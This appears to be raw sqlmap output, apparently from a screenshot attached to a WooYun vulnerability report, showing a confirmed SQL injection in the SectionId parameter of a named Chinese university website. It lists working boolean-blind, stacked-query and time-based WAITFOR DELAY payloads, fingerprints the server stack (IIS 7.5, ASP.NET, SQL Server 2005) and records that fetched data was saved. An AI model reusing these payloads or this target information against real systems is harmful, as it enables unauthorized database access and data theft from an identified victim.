 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
---
Place: GET
Parameter: SectionId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: SectionId=7321547b-9cb0-4b2e-a7b6-8d50ccb72f9e' AND 7968=7968 AND '
rYLl'='rYLl
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: SectionId=7321547b-9cb0-4b2e-a7b6-8d50ccb72f9e'; WAITFOR DELAY '0:0
:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: SectionId=7321547b-9cb0-4b2e-a7b6-8d50ccb72f9e' WAITFOR DELAY '0:0:
5'--
---
[15:37:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:37:04] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[15:37:04] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[15:37:04] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\tsg.hacz.edu.cn'
www.wooyun.org